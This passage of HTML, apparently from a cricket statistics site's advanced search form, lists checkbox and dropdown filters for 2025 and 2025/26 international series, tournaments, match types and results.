<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15681"> Zimbabwe in England Test Match, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17186"> Bangladesh in Pakistan T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16592"> West Indies in England ODI Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17211"> Mdina Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17241"> Switzerland in Austria T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16593"> West Indies in England T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17269"> Inter-Insular T20 Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17245"> Slovenia in Serbia T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17172"> Central Europe Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17288"> Cambodia in Indonesia T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17302"> No Frills T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16973"> West Indies in Ireland T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17293"> Nordic T20 Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17226"> Scotland T20 Tri-Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17289"> ICC Men's T20 World Cup Americas Region Final, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17297"> Finland v Norway T20I Match, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16977"> ICC World Test Championship, 2025-2027</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17220"> Bangladesh in Sri Lanka Test Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16595"> Anderson-Tendulkar Trophy, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17243"> Slovenia in Hungary T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17259"> Switzerland in Luxembourg T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16970"> The Frank Worrell Trophy, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17339"> Continental Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17089"> South Africa in Zimbabwe Test Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17221"> Bangladesh in Sri Lanka ODI Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17317"> ICC Men's T20 World Cup Europe Region Final, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17380"> Quadrangular Twenty20 Series (Malawi), 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17336"> Indonesia Tri-Nation T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17222"> Bangladesh in Sri Lanka T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17348"> Bulgaria Tri-Nation T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17090"> Zimbabwe Twenty20 Tri-Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17391"> Pearl of Africa T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17387"> Asia Pacific Cricket Champions Trophy, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17414"> Saudi Arabia in Qatar T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17423"> Rwanda Tri-Nation T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16969"> Australia in West Indies T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17369"> Pakistan in Bangladesh T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17416"> Finland in Estonia T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17435"> Budapest Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17092"> New Zealand in Zimbabwe Test Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16975"> West Indies v Pakistan T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17418"> Switzerland in Estonia T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17467"> Viking Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17473"> Cyprus in Croatia T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16976"> Pakistan in West Indies ODI Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17099"> South Africa in Australia T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17503"> Papua New Guinea in Guernsey T20I Match, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17493"> Norway Tri-Nation T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17100"> South Africa in Australia ODI Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17522"> Czech Republic in Romania T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17508"> Belgium in Austria T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17378"> Sri Lanka in Zimbabwe ODI Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17485"> United Arab Emirates T20I Tri-Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17536"> Eastern Europe Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17501"> Netherlands in Bangladesh T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17506"> Switzerland in Guernsey T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16597"> South Africa in England ODI Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17379"> Sri Lanka in Zimbabwe T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17510"> Sweden in Isle of Man T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17474"> Men's T20 Asia Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16598"> South Africa in England T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17585"> Mozambique in Eswatini T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17601"> Namibia in Zimbabwe T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16600"> England in Ireland T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17605"> ICC Men's T20 World Cup Africa Region Final, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17310"> Nepal v West Indies T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17648"> Kuwait in Oman T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17352"> Australia in New Zealand T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17113"> West Indies in India Test Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17560"> Afghanistan v Bangladesh T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17561"> Afghanistan v Bangladesh ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17617"> ICC Men's T20 World Cup Asia & EAP Qualifier, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17272"> South Africa in Namibia T20I Match, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17593"> South Africa in Pakistan Test Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17354"> England in New Zealand T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17653"> West Indies in Bangladesh ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17675"> Austria in Romania T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17102"> India in Australia ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17656"> Afghanistan in Zimbabwe Test Match, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17355"> England in New Zealand ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17654"> West Indies in Bangladesh T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17594"> South Africa in Pakistan T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17103"> India in Australia T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17657"> Afghanistan in Zimbabwe T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17683"> South American Men's Championships, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17670"> Cyprus T20 Tri-Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17673"> Bulgaria in Cyprus T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17595"> South Africa in Pakistan ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17357"> West Indies in New Zealand T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17692"> Indonesia Tri-Nation T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17603"> Sri Lanka in Pakistan ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17660"> Ireland in Bangladesh Test Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17738"> Qatar v Afghanistan T20I Match, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17739"> Hong Kong in Qatar T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17115"> Freedom Trophy, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17713"> Asia Cup Rising Stars, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17358"> West Indies in New Zealand ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17598"> Pakistan T20I Tri-Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17725"> Bahrain in Indonesia T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16756"> The Ashes, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17754"> Mini SEA Men's Twenty20 Cricket Competition, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17661"> Ireland in Bangladesh T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17753"> Brazil in Argentina T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17116"> South Africa in India ODI Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17359"> West Indies in New Zealand Test Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17762"> West Africa Trophy, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17792"> Croatia in Spain T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17767"> Bahrain in Bhutan T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17117"> South Africa in India T20I Series, 2025/26</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17780"> SEA Games Men's Twenty20 Cricket Competition, 2025/26</label>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;type=allround" title="view these checkboxes as a dropdown"><img src="http://i.imgci.com/espncricinfo/guruViewDropdown.gif" width="38" height="11" border="0" style="margin: 4px 0px 0px 3px;" alt="view these checkboxes as a dropdown"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Trophy:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="trophy" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all tournaments</option>
<option value="847">ACC Eastern Region T20</option>
<option value="993">ACC Men's Premier Cup</option>
<option value="772">ACC Western Region T20</option>
<option value="1003">Africa Continental Cup</option>
<option value="955">Africa Cricket Association Cup</option>
<option value="1044">African Games</option>
<option value="78">Afro-Asia Cup</option>
<option value="47">Aiwa Cup</option>
<option value="1105">Anderson-Tendulkar Trophy</option>
<option value="868">Anthony de Mello Trophy</option>
<option value="14">Asia Cup (ODI)</option>
<option value="750">Asia Cup Qualifiers</option>
<option value="1127">Asia Cup Rising Stars</option>
<option value="1113">Asia Pacific Cricket Champions Trophy</option>
<option value="1033">Asian Cricket Council Men's Challenger Cup</option>
<option value="191">Asian Cricket Council Premier League</option>
<option value="237">Asian Games Men's Cricket Competition</option>
<option value="7">Asian Test Championship</option>
<option value="18">Austral-Asia Cup</option>
<option value="13">Australian Tri Series (CB Series)</option>
<option value="864">Balkan Cup</option>
<option value="808">Bangladesh Twenty20 Tri-Series</option>
<option value="59">Bank Alfalah Cup</option>
<option value="76">Basil D'Oliveira Trophy</option>
<option value="64">BCCI Platinum Jubilee Match</option>
<option value="920">Benaud-Qadir Trophy</option>
<option value="20">Benson & Hedges Challenge</option>
<option value="15">Benson & Hedges World Championship of Cricket</option>
<option value="1070">Bhutan Quadrangular T20I Series</option>
<option value="6">Border-Gavaskar Trophy</option>
<option value="919">Botham-Richards Trophy</option>
<option value="1013">Budapest Cup</option>
<option value="1104">Bulgaria Tri-Nation T20I Series</option>
<option value="25">C.A.B. Jubilee Tournament (Hero Cup)</option>
<option value="50">Cable & Wireless One Day International Series</option>
<option value="1066">Canada T20 Tri-Series</option>
<option value="199">Carlton Mid ODI Tri-Series</option>
<option value="784">Central American Cricket Championships</option>
<option value="883">Central Europe Cup</option>
<option value="65">Chappell-Hadlee Trophy</option>
<option value="10">Clive Lloyd Trophy</option>
<option value="54">Coca-Cola Cup (in Sri Lanka)</option>
<option value="53">Coca-Cola Cup (in Zimbabwe)</option>
<option value="41">Coca-Cola Triangular Series</option>
<option value="139">Compaq Cup</option>
<option value="814">Continental Cup</option>
<option value="1076">Crowe-Thorpe Trophy</option>
<option value="899">Cyprus T20 Tri-Series</option>
<option value="972">Desert Cup T20I Series</option>
<option value="684">Desert T20 Challenge</option>
<option value="197">Dubai Triangular Series</option>
<option value="1016">East Africa Cup</option>
<option value="759">East Asia Cup</option>
<option value="1032">East-West Africa Cup Qualifiers</option>
<option value="1120">Eastern Europe Cup</option>
<option value="43">Emirates Triangular Tournament</option>
<option value="85">European Cricket Championships</option>
<option value="201">Freedom Trophy</option>
<option value="92">Future Cup</option>
<option value="886">Germany T20 Tri-Series</option>
<option value="992">Gibraltar Tri-Nation T20I Series</option>
<option value="1015">Gulf Cricket T20I Championship</option>
<option value="830">Hellenic Premier League</option>
<option value="1041">Hong Kong Men's T20I Series</option>
<option value="823">Iberia Cup</option>
<option value="44">ICC Champions Trophy (ICC KnockOut)</option>
<option value="1006">ICC Cricket World Cup Qualifier</option>
<option value="67">ICC Cricket World Cup Qualifier (ICC Trophy)</option>
<option value="991">ICC Cricket World Cup Qualifier Play-off</option>
<option value="84">ICC Development ODI Series</option>
<option value="806">ICC Men's Cricket World Cup League 2</option>
<option value="856">ICC Men's Cricket World Cup Super League</option>
<option value="89">ICC Men's T20 World Cup</option>
<option value="789">ICC Men's T20 World Cup Africa Region Qualifier</option>
<option value="809">ICC Men's T20 World Cup Americas Region Final</option>
<option value="904">ICC Men's T20 World Cup Americas Region Qualifier</option>
<option value="1126">ICC Men's T20 World Cup Asia & EAP Qualifier</option>
<option value="1008">ICC Men's T20 World Cup Asia B Qualifier</option>
<option value="1060">ICC Men's T20 World Cup Asia Qualifier A</option>
<option value="797">ICC Men's T20 World Cup Asia Region Final</option>
<option value="1007">ICC Men's T20 World Cup East Asia-Pacific Qualifier</option>
<option value="752">ICC Men's T20 World Cup East Asia-Pacific Region Qualifier A</option>
<option value="960">ICC Men's T20 World Cup East Asia-Pacific Region Qualifier B</option>
<option value="791">ICC Men's T20 World Cup Europe Region Final</option>
<option value="900">ICC Men's T20 World Cup Europe Region Qualifier</option>
<option value="134">ICC Men's T20 World Cup Qualifier</option>
<option value="914">ICC Men's T20 World Cup Qualifier A</option>
<option value="901">ICC Men's T20 World Cup Sub Regional Africa Qualifier Group A</option>
<option value="902">ICC Men's T20 World Cup Sub Regional Africa Qualifier Group B</option>
<option value="1072">ICC Men's T20 World Cup Sub Regional Africa Qualifier Group C</option>
<option value="1079">ICC Men's T20 World Cup Sub Regional Americas Qualifier</option>
<option value="903">ICC Men's T20 World Cup Sub Regional Asia Qualifier A</option>
<option value="937">ICC Men's T20 World Cup Sub Regional Europe Qualifier Group A</option>
<option value="938">ICC Men's T20 World Cup Sub Regional Europe Qualifier Group B</option>
<option value="936">ICC Men's T20 World Cup Sub Regional Europe Qualifier Group C</option>
<option value="80">ICC Super Series ODIs</option>
<option value="81">ICC Super Series Tests</option>
<option value="87">ICC World Cricket League</option>
<option value="155">ICC World Cricket League Championship</option>
<option value="419">ICC World Cricket League Division Two</option>
<option value="804">ICC World Test Championship</option>
<option value="777">ICC World Twenty20 East Asia-Pacific Region Final</option>
<option value="717">Independence Cup</option>
<option value="83">India Offshore (DLF Cup)</option>
<option value="77">Indian Oil Cup</option>
<option value="1107">Indonesia Tri-Nation T20I Series</option>
<option value="852">Inter-Insular T20 Series</option>
<option value="693">Ireland Tri-Nation Series</option>
<option value="820">Ireland Tri-Nation T20I Series</option>
<option value="1097">Japan Twenty20 Tri-Series</option>
<option value="17">John Player Triangular Tournament</option>
<option value="33">KCA Centenary Tournament</option>
<option value="140">Kenya T20 Tri-Series</option>
<option value="112">Kitply Cup</option>
<option value="832">Kwacha T20 Men's Cup</option>
<option value="55">LG Abans Triangular Series</option>
<option value="49">LG Cup</option>
<option value="860">Luxembourg Twenty20 Tri-Series</option>
<option value="1040">Malaysia Open T20 Championship</option>
<option value="793">Malaysia Tri-Nation T20I Series</option>
<option value="1085">Malta Tri-Nation T20I Series</option>
<option value="29">Mandela Trophy</option>
<option value="751">Marylebone Cricket Club Tri-Nation T20 Series</option>
<option value="142">MCC Spirit of Cricket T20I Series</option>
<option value="143">MCC Spirit of Cricket Test Series</option>
<option value="1009">Mdina Cup</option>
<option value="951">Men's T20 Asia Cup</option>
<option value="952">Men's T20 Asia Cup Qualifier</option>
<option value="46">Meril International Cricket Tournament</option>
<option value="1129">Mini SEA Men's Twenty20 Cricket Competition</option>
<option value="56">Morocco Cup</option>
<option value="21">MRF World Series (Nehru Cup)</option>
<option value="941">Namibia T20 Tri-Series</option>
<option value="62">NatWest International</option>
<option value="52">NatWest Series/Challenge</option>
<option value="878">Nepal Tri-Nation T20I Series</option>
<option value="740">Netherlands Tri-Nation T20I Series</option>
<option value="30">New Zealand Centenary Tournament</option>
<option value="942">New Zealand T20I Tri-Series</option>
<option value="730">Nidahas Trophy</option>
<option value="1101">No Frills T20I Series</option>
<option value="996">Nordic T20 Cup</option>
<option value="1095">North America T20 Cup</option>
<option value="1116">Norway Tri-Nation T20I Series</option>
<option value="810">Oman Pentangular T20I Series</option>
<option value="773">Oman Quadrangular T20I Series</option>
<option value="799">Pacific Games Men's Cricket Competition</option>
<option value="1123">Pakistan T20I Tri-Series</option>
<option value="1052">Pakistan Tri-Nation Series</option>
<option value="63">Paktel Cup</option>
<option value="94">Pataudi Trophy</option>
<option value="1112">Pearl of Africa T20I Series</option>
<option value="45">Pepsi Cup</option>
<option value="36">Pepsi Independence Cup</option>
<option value="40">Pepsi Triangular Series</option>
<option value="889">Portugal T20 Tri-Series</option>
<option value="37">President's Cup</option>
<option value="11">Prudential/Texaco Trophy</option>
<option value="57">PSO Tri-Nation Tournament</option>
<option value="93">Quadrangular Series (Ireland)</option>
<option value="1004">Quadrangular Twenty20 Series (Bulgaria)</option>
<option value="989">Quadrangular Twenty20 Series (Hong Kong)</option>
<option value="1106">Quadrangular Twenty20 Series (Malawi)</option>
<option value="940">Quadrangular Twenty20 Series (Malaysia)</option>
<option value="1039">Quadrangular Twenty20 Series (Thailand)</option>
<option value="22">Rothmans Cup Triangular Series</option>
<option value="181">RSA Challenge</option>
<option value="32">Sahara Cup / DMC Cup / DMC Trophy</option>
<option value="1102">Scotland T20 Tri-Series</option>
<option value="715">SEA Games Men's T20 Cricket Competition</option>
<option value="19">Sharjah Champions Trophy</option>
<option value="16">Sharjah Cup (various sponsors)</option>
<option value="39">Silver Jubilee Independence Cup</option>
<option value="943">Singa Championship Series</option>
<option value="48">Singapore Challenge</option>
<option value="821">Singapore Twenty20 Tri-Series</option>
<option value="31">Singer Cup</option>
<option value="51">Singer Triangular Series</option>
<option value="26">Singer World Series</option>
<option value="42">Singer-Akai Nidahas Trophy</option>
<option value="9">Sir Vivian Richards Trophy</option>
<option value="207">Sobers/Tissera Trophy</option>
<option value="884">Sofia Twenty20</option>
<option value="818">South American Men's Championships</option>
<option value="836">South Asian Games Men's Cricket Competition</option>
<option value="1001">Southern Africa Cup</option>
<option value="8">Southern Cross Trophy</option>
<option value="780">Spain Triangular T20I Series</option>
<option value="141">Sri Lanka Associates T20 Series</option>
<option value="939">Stan Nagaiah Trophy</option>
<option value="35">Standark Bank Series/Triangular Tournament</option>
<option value="119">T20 Canada</option>
<option value="1035">Tangiwai Shield</option>
<option value="1">The Ashes</option>
<option value="3">The Frank Worrell Trophy</option>
<option value="4">The Wisden Trophy</option>
<option value="34">Titan Cup</option>
<option value="24">Total International Series</option>
<option value="5">Trans-Tasman Trophy</option>
<option value="732">Trans-Tasman Twenty20 Trophy</option>
<option value="981">Tri-Nation T20 Cup (Rwanda)</option>
<option value="131">Tri-Nation Tournament in Bangladesh</option>
<option value="156">Tri-Nation Tournament in Scotland</option>
<option value="144">Tri-Nation Tournament in Sri Lanka</option>
<option value="2">Triangular Tournament</option>
<option value="58">TVS Cup (Bangladesh)</option>
<option value="60">TVS Cup (India)</option>
<option value="168">Twenty20 Quadrangular (in Namibia)</option>
<option value="96">Twenty20 Quadrangular (Kenya)</option>
<option value="892">Uganda T20 Tri-Series</option>
<option value="1115">United Arab Emirates T20I Tri-Series</option>
<option value="685">United Arab Emirates Tri-Nation Series</option>
<option value="824">Valletta Cup</option>
<option value="61">Videocon Cup</option>
<option value="79">Videocon Triangular Series</option>
<option value="1114">Viking Cup</option>
<option value="209">Walton T20 Cricket Series</option>
<option value="90">Warid Cricket Series</option>
<option value="99">Warne-Muralitharan Trophy</option>
<option value="1023">West Africa Trophy</option>
<option value="169">West Indies Tri-Nation Series</option>
<option value="38">Wills Quadrangular Tournament</option>
<option value="27">Wills Triangular Series</option>
<option value="23">Wills Trophy</option>
<option value="28">Wills World Series</option>
<option value="66">World Cricket Tsunami Appeal</option>
<option value="12">World Cup</option>
<option value="683">Zimbabwe Tri-Nation Series</option>
<option value="745">Zimbabwe Twenty20 Tri-Series</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;filter_box=trophy;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Tournament type:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="tournament_type" value="2"> 2 team series</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="tournament_type" value="3"> 3-4 team tournaments</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="tournament_type" value="5"> 5+ team tournaments</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Match type:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="final_type" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all types</option>
<option value="1">tournament finals</option>
<option value="2">tournament cons. finals</option>
<option value="3">tournament semi-finals</option>
<option value="4">tournament quarter-finals</option>
<option value="5">preliminary quarter-finals</option>
<option value="7">qualifying final</option>
<option value="0">preliminary matches</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=final_type;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Day/night matches:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="floodlit" value="1"> day match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="floodlit" value="2"> day/night match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="floodlit" value="3"> night match</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Match result:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="result" value="1"> won match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="result" value="2"> lost match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="result" value="3"> tied match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="result" value="4"> drawn match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="result" value="5"> no result</label>
